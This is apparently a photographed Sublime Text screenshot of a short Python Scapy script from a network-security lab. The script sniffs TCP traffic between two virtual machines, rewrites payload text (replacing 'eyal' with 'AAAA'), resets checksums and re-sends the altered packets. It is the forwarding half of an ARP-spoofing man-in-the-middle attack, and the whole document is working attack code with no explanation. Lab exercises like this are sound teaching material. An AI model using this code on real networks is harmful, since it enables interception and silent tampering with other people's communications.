 ktop/arp.py - Sublime Text (UNREGISTERED)
En
arp1.py × arp.py × arp1a.py ×
1 #!/usr/bin/python3
2 from scapy.all import *
3 import re
4
5 VM_A_IP = "10.0.2.4"
6 VM_A_MAC = "08:00:27:66:17:c7"
7 VM_B_IP = "10.0.2.5"
8 VM_B_MAC = "08:00:27:6c:28:fc"
9 def spoof_pkt(pkt):
10 if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP and pkt[TCP].payload:
11 # Create a new packet based on the captured one
12 real = pkt[TCP].payload.load
13 data = real.decode('utf-8', errors='ignore')
14 data_modified = re.sub(r'eyal', 'AAAA', data)
15 stri_raw = Raw(load=data_modified.encode('utf-8'))
16 newpkt = pkt[IP]
17 del newpkt.chksum
18 del newpkt[TCP].chksum
19 del newpkt[TCP].payload
20 newpkt = newpkt / stri_raw
21 print("Data transformed from: " + real.decode('utf-8', errors='ignore') + "to: " + data_modified)
22 # Attach the new data and send the packet
23 send(newpkt, verbose=False)
24
25 elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_A_IP:
26 newpkt = pkt[IP]
27 send(newpkt, verbose=False)
28
29 pkt = sniff(filter='tcp', prn=spoof_pkt)
30
SAMSUNG